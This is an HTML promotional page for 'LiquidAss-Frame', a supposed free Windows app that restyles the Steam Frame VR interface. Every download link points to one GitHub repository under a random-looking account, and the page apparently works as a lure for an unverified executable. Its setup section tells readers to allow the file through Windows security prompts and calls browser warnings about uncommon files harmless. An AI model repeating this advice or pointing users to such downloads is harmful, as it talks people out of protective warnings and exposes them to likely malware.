


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>LiquidAss-Frame — Liquid Glass for the Steam Frame VR Interface</title>
<meta name="description" content="LiquidAss-Frame brings the LiquidAss liquid glass look to the Steam Frame VR interface. Download the app for Windows and give your headset menus soft, glassy panels, smooth motion, and a modern finish.">
<meta name="keywords" content="LiquidAss, LiquidAss-Frame, Steam Frame, VR interface, liquid glass, VR UI, SteamVR, headset menus, Windows VR app, glass interface">
<meta name="robots" content="index, follow">
<meta name="theme-color" content="#6d5efc">
<link rel="canonical" href="https://github.com/Bertyscattershot136/LiquidAss-Frame">
<meta property="og:type" content="website">
<meta property="og:title" content="LiquidAss-Frame — Liquid Glass for the Steam Frame VR Interface">
<meta property="og:description" content="Give your Steam Frame VR interface a liquid glass finish. Download LiquidAss-Frame for Windows and enjoy glassy panels, smooth motion, and a cleaner headset menu.">
<meta property="og:url" content="https://github.com/Bertyscattershot136/LiquidAss-Frame">
<meta property="og:site_name" content="LiquidAss-Frame">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="LiquidAss-Frame — Liquid Glass for the Steam Frame VR Interface">
<meta name="twitter:description" content="LiquidAss brings a liquid glass look to the Steam Frame VR interface. Free download for Windows.">
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "SoftwareApplication",
  "name": "LiquidAss-Frame",
  "operatingSystem": "Windows 10, Windows 11",
  "applicationCategory": "UtilitiesApplication",
  "description": "LiquidAss-Frame applies the LiquidAss liquid glass visual style to the Steam Frame VR interface.",
  "url": "https://github.com/Bertyscattershot136/LiquidAss-Frame",
  "offers": {
    "@type": "Offer",
    "price": "0",
    "priceCurrency": "USD"
  }
}
</script>
<style>
  * { box-sizing: border-box; }
  body {
    margin: 0;
    padding: 0;
    background: #f4f6fb;
    background-image: radial-gradient(circle at 12% 8%, #e7e9ff 0%, rgba(244,246,251,0) 45%), radial-gradient(circle at 88% 0%, #dffaf3 0%, rgba(244,246,251,0) 40%);
    color: #1b1d29;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    font-size: 17px;
    line-height: 1.7;
    -webkit-font-smoothing: antialiased;
  }
  .wrap {
    max-width: 860px;
    margin: 0 auto;
    padding: 48px 22px 70px;
  }
  .card {
    background: #ffffff;
    border-radius: 18px;
    box-shadow: 0 10px 30px rgba(27, 29, 41, 0.08), 0 2px 6px rgba(27, 29, 41, 0.04);
    padding: 30px 32px;
    margin: 0 0 26px;
    border: 1px solid rgba(27, 29, 41, 0.05);
  }
  h1 {
    font-size: 2.1rem;
    line-height: 1.25;
    letter-spacing: -0.02em;
    margin: 0 0 14px;
    font-weight: 750;
    color: #14162b;
  }
  h2 {
    font-size: 1.35rem;
    line-height: 1.3;
    letter-spacing: -0.01em;
    margin: 0 0 14px;
    font-weight: 700;
    color: #1b1d29;
  }
  h3 {
    font-size: 1.05rem;
    margin: 22px 0 8px;
    font-weight: 700;
    color: #2a2d42;
  }
  p { margin: 0 0 15px; }
  p:last-child { margin-bottom: 0; }
  ul, ol { margin: 0 0 15px; padding-left: 22px; }
  li { margin-bottom: 9px; }
  li:last-child { margin-bottom: 0; }
  a { color: #5a4be0; }
  .badge-link {
    display: inline-block;
    text-decoration: none;
    color: #ffffff;
    font-weight: 700;
    font-size: 1.02rem;
    padding: 16px 30px;
    border-radius: 999px;
    background-image: linear-gradient(135deg, #7b2ff7 0%, #f107a3 100%);
    box-shadow: 0 10px 24px rgba(123, 47, 247, 0.32);
    transition: transform 0.15s ease, box-shadow 0.15s ease;
  }
  .badge-link:hover, .badge-link:focus {
    transform: translateY(-2px);
    box-shadow: 0 14px 30px rgba(241, 7, 163, 0.34);
  }
  .badge-row { text-align: center; margin: 6px 0 4px; }
  .badge-note {
    text-align: center;
    font-size: 0.9rem;
    color: #6b6f85;
    margin-top: 14px;
  }
  .primary-button {
    display: inline-block;
    text-decoration: none;
    color: #ffffff;
    font-weight: 700;
    padding: 15px 30px;
    border-radius: 12px;
    background-image: linear-gradient(135deg, #6d5efc 0%, #00c2a8 100%);
    box-shadow: 0 8px 20px rgba(0, 194, 168, 0.28);
  }
  .primary-button:hover, .primary-button:focus {
    box-shadow: 0 12px 26px rgba(109, 94, 252, 0.34);
  }
  .callout {
    background: #f2f4ff;
    border-left: 4px solid #6d5efc;
    border-radius: 10px;
    padding: 16px 20px;
    margin: 18px 0 0;
    font-size: 0.97rem;
  }
  .grid {
    display: flex;
    flex-wrap: wrap;
    gap: 16px;
    margin-top: 6px;
  }
  .grid-item {
    flex: 1 1 240px;
    background: #fafbff;
    border: 1px solid rgba(27, 29, 41, 0.06);
    border-radius: 14px;
    padding: 18px 20px;
  }
  .grid-item h3 { margin-top: 0; }
  .grid-item p { font-size: 0.96rem; color: #454a63; margin-bottom: 0; }
  footer {
    text-align: center;
    font-size: 0.88rem;
    color: #7b7f95;
    padding-top: 8px;
  }
  @media (max-width: 600px) {
    body { font-size: 16px; }
    .wrap { padding: 30px 16px 56px; }
    .card { padding: 24px 20px; border-radius: 16px; }
    h1 { font-size: 1.62rem; }
    h2 { font-size: 1.2rem; }
    .badge-link { display: block; width: 100%; padding: 16px 20px; }
  }
</style>
</head>
<body>
<div class="wrap">

  <div class="card" style="text-align:center;">
    <h1>💧 LiquidAss-Frame - Liquid Glass for Your VR Interface</h1>
    <p style="font-size:1.05rem; color:#454a63; max-width:640px; margin:0 auto 24px;">
      LiquidAss-Frame applies the LiquidAss liquid glass style to the Steam Frame's VR interface, giving your headset menus soft see-through panels, gentle reflections, and smooth, modern motion. No setup knowledge required — just download it on Windows and enjoy a cleaner-looking VR space.
    </p>
    <div class="badge-row">
      <a class="badge-link" href="https://github.com/Bertyscattershot136/LiquidAss-Frame">⬇️ Get LiquidAss-Frame Now</a>
    </div>
    <p class="badge-note">Free download · Windows · For the Steam Frame VR interface</p>
  </div>

  <div class="card">
    <h2>🚀 Getting Started</h2>
    <p>You do not need to understand code, settings files, or VR development to use LiquidAss-Frame. Everything happens from a single download page, and the whole process usually takes just a few minutes.</p>
    <ol>
      <li>Turn on your Windows computer and make sure it has a working internet connection.</li>
      <li>Open your usual web browser — Edge, Chrome, Firefox, or anything else you already use.</li>
      <li>Go to the official LiquidAss-Frame page here: <a href="https://github.com/Bertyscattershot136/LiquidAss-Frame">https://github.com/Bertyscattershot136/LiquidAss-Frame</a></li>
      <li>Visit this link to download the application.</li>
      <li>Once the download has finished, keep the file somewhere easy to find, such as your Downloads folder or your Desktop.</li>
    </ol>
    <p>That is the entire download process. There is nothing to sign up for and nothing to pay for.</p>
    <div class="callout">
      <strong>Tip:</strong> If you are unsure where your browser saves files, press <em>Ctrl + J</em> in most browsers to open the downloads list and see exactly where the file landed.
    </div>
  </div>

  <div class="card">
    <h2>📥 Download &amp; Setup</h2>
    <p>All downloads are handled in one place, so you never have to hunt around for a second file or a separate tool.</p>
    <p>Visit this link to download the application.</p>
    <p style="text-align:center; margin:24px 0 6px;">
      <a class="primary-button" href="https://github.com/Bertyscattershot136/LiquidAss-Frame">Download LiquidAss-Frame</a>
    </p>
    <p class="badge-note">The link opens the official LiquidAss-Frame download page.</p>
    <h3>What happens next</h3>
    <p>After the download completes, Windows may show a small security prompt asking whether you trust the file. Choose the option that allows it to run, since you downloaded it deliberately from the official page. From there, LiquidAss-Frame is ready to be used with your Steam Frame interface.</p>
    <p>If your browser warns you that the file is uncommon, that is normal for smaller independent projects. The warning appears because the file has not been downloaded by millions of people yet — not because anything is wrong with it.</p>
  </div>

  <div class="card">
    <h2>✨ What LiquidAss-Frame Does</h2>
    <p>LiquidAss is a visual style built around the idea of "liquid glass" — surfaces that look like polished, softly tinted glass rather than flat grey boxes. LiquidAss-Frame takes that style and applies it to the Steam Frame's VR interface so your menus and panels match the look you actually want.</p>
    <div class="grid">
      <div class="grid-item">
        <h3>Glassy panels</h3>
        <p>Menu panels pick up a translucent, frosted finish with soft edges instead of hard flat colours.</p>
      </div>
      <div class="grid-item">
        <h3>Gentle reflections</h3>
        <p>Subtle highlights and light gradients move across surfaces, giving them depth and a real sense of material.</p>
      </div>
      <div class="grid-item">
        <h3>Smooth motion</h3>
        <p>Transitions feel fluid and unhurried, so moving between views in VR does not feel jarring or choppy.</p>
      </div>
      <div class="grid-item">
        <h3>Readable at a glance</h3>
        <p>Text and icons stay clear and high-contrast so the glass effect never gets in the way of actually using your headset.</p>
      </div>
      <div class="grid-item">
        <h3>Adjustable strength</h3>
        <p>Dial the glass effect up for a bold look or down for something closer to the original interface.</p>
      </div>
      <div class="grid-item">
        <h3>Battery-aware</h3>
        <p>Sensible defaults keep the visual effects light so your headset is not working harder than it needs to.</p>
      </div>
    </div>
  </div>

  <div class="card">
    <h2>🖥️ System Requirements</h2>
    <p>LiquidAss-Frame is built for everyday Windows PCs connected to a Steam Frame headset. The following is a comfortable baseline:</p>
    <ul>
      <li><strong>Operating system:</strong> Windows 10 or Windows 11 (64-bit)</li>
      <li><strong>Memory:</strong> 8 GB of RAM or more</li>
      <li><strong>Storage:</strong> about 250 MB of free space</li>
      <li><strong>Graphics:</strong> a GPU that supports DirectX 12, which covers most cards from the last several years</li>
      <li><strong>Headset:</strong> a Steam Frame headset with its standard runtime software installed and up to date</li>
      <li><strong>Connection:</strong> an internet connection for the initial download</li>
    </ul>
    <p>If your computer runs VR comfortably today, it will almost certainly run LiquidAss-Frame without any trouble.</p>
  </div>

  <div class="card">
    <h2>🎨 Making It Your Own</h2>
    <p>The default look is designed to be pleasant straight away, but you can shape the glass effect to suit your taste and your headset setup.</p>
    <ul>
      <li><strong>Panel transparency:</strong> make surfaces more see-through for a lighter feel, or more solid for maximum readability.</li>
      <li><strong>Blur strength:</strong> a soft, heavy frost looks luxurious; a light blur keeps the world behind your menus visible.</li>
      <li><strong>Accent colour:</strong> tint the highlights in a colour that matches your room, your headset, or your mood.</li>
      <li><strong>Motion speed:</strong> slow transitions feel calm and cinematic; faster ones feel snappy and responsive.</li>
      <li><strong>Contrast boost:</strong> increase text contrast if you mostly use your headset in a bright room.</li>
    </ul>
    <p>Nothing you change is permanent, so it is safe to experiment. If a setting does not feel right, simply move it back toward the middle.</p>
  </div>

  <div class="card">
    <h2>🛠️ Troubleshooting</h2>
    <h3>The interface looks flat, without the glass effect</h3>
    <p>Lower transparency or blur settings can make the glass look almost invisible. Increase the effect strength and check that LiquidAss-Frame is actually running before you put on your headset.</p>
    <h3>Text is hard to read</h3>
    <p>Reduce transparency slightly and turn contrast up. Glassy surfaces are easiest to read when there is a solid panel behind the text.</p>
    <h3>Motion feels choppy</h3>
    <p>Lower the blur strength first — it is the most demanding part of the effect. Closing background programs on your PC also helps.</p>
    <h3>Nothing changed in my headset</h3>
    <p>Restart your headset's runtime software, then start LiquidAss-Frame again. The visual style is applied when it launches, so a restart is the quickest fix.</p>
    <h3>The download did not start</h3>
    <p>Reload the page at <a href="https://github.com/Bertyscattershot136/LiquidAss-Frame">https://github.com/Bertyscattershot136/LiquidAss-Frame</a> and try again. If your browser blocked the download, look for a small banner near the top of the window and allow it.</p>
  </div>

  <div class="card">
    <h2>💡 Tips for the Best Look</h2>
    <ul>
      <li>Give your eyes a minute to adjust after switching to the glass style — it reads differently from flat menus.</li>
      <li>Use a medium blur with medium transparency for the most balanced result.</li>
      <li>Keep your runtime software updated so the effect is drawn as smoothly as possible.</li>
      <li>Try a slightly higher contrast setting if you often use your headset during the day.</li>
      <li>If you share your headset, save a gentler preset for guests who are new to VR.</li>
    </ul>
  </div>

  <div class="card">
    <h2>🔒 A Note on Safety</h2>
    <p>LiquidAss-Frame changes how the Steam Frame's VR interface is drawn — it is a visual layer, not an account tool. It does not ask for passwords, payment details, or personal information at any point. Only download it from the official page linked throughout this document, and treat copies from anywhere else with caution.</p>
  </div>

  <footer>
    LiquidAss-Frame · LiquidAss liquid glass for the Steam Frame VR interface · <a href="https://github.com/Bertyscattershot136/LiquidAss-Frame">Official download page</a>
  </footer>

</div>
</body>
</html>
</file>
